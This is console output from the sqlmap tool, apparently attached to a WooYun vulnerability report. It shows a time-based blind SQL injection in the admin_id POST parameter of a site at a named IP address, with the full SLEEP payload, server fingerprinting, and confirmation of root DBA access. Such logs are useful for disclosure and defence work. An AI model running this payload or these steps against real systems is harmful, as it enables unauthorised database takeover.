 D:\s渗透测试相关工具\sqlmapproject-sqlmap-66c2a79>sqlmap.py -r 1.txt --is-db --time-sec=20
{1.0-dev-nongit-20150709}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:23:53
1.txt
[19:23:53] [INFO] parsing HTTP request from '1.txt'
1.txt
[19:23:54] [INFO] resuming back-end DBMS 'mysql'
[19:23:54] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: admin_id (POST)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: admin_id=333' AND (SELECT * FROM (SELECT(SLEEP(20)))jLeb) AND 'JYSm'='JYSm&admin_pass=g00dPa$$w0rD
---
[19:23:58] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL 5.0.11
[19:23:58] [INFO] testing if current user is DBA
[19:23:58] [INFO] fetching current user
[19:23:58] [INFO] resumed: root@localhost
current user is DBA:    True
[19:23:58] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\202.195.40.54'
[*] shutting down at 19:23:58
www.wooyun.org